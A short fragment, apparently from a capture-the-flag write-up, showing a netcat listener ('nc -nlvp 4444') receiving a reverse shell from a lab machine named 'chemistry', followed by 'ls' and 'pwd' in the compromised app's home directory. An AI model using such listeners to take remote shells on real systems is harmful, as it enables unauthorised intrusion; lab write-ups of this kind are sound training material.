 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.38:44402
bash: cannot set terminal process group (1062): Inappropriate ioctl for device
bash: no job control in this shell
app@chemistry:~$ ls
ls
app.py
index.html
instance
pwned
static
templates
uploads
app@chemistry:~$ pwd
pwd
/home/app
app@chemistry:~$